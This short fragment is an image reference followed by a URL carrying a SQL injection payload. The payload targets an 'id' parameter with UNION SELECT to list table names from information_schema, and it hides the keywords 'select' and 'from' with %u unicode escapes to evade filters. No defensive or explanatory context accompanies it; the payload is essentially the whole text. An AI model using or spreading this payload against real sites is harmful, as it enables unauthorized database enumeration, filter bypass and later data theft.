 /sql.aspx?id=1 union selec%u0054 null,table_name,null fro%u004d information_schema.tables